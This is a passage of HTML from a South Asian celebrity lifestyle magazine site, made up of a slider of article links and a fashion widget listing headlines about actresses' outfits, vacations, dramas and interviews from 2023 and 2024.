													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen: A Blooming Beauty in a Blossom Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress">Anushka Sen: A Blooming Beauty in a Blossom Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nazish-Jahangirs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!" class="all-over-thumb-link"><span class="screen-reader-text">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Faryal-Makhdoom.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Ayushmann-Khurrana.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love" class="all-over-thumb-link"><span class="screen-reader-text">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Rizwanas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil" class="all-over-thumb-link"><span class="screen-reader-text">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/aima-beg.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!" class="all-over-thumb-link"><span class="screen-reader-text">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Srha-Asghar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim" class="all-over-thumb-link"><span class="screen-reader-text">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" class="all-over-thumb-link"><span class="screen-reader-text">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365417400_185250821229017_5277065007710644160_n-e1691662349858-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur" class="all-over-thumb-link"><span class="screen-reader-text">Kiran Ashfaque Takes a Breather in Kuala Lumpur</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur">Kiran Ashfaque Takes a Breather in Kuala Lumpur</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bilal.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;" class="all-over-thumb-link"><span class="screen-reader-text"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Vijay-Deverakonda.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim" class="all-over-thumb-link"><span class="screen-reader-text">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Gulshan-Devaiahs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World" class="all-over-thumb-link"><span class="screen-reader-text">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/irfan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow" class="all-over-thumb-link"><span class="screen-reader-text">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Feroze-Khan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Discovers His Next Companion At Last!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!">Feroze Khan Discovers His Next Companion At Last!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shae-Gill.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!" class="all-over-thumb-link"><span class="screen-reader-text">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/01/saba-qamar-474x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa" class="all-over-thumb-link"><span class="screen-reader-text">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia-butt.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Iman-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;" class="all-over-thumb-link"><span class="screen-reader-text">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarah-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly-stars-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th." class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Aima-Baig-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div>					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Fashion Update<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Mahira Khan Shines Bright in Recent Snaps!" href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahira Khan" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
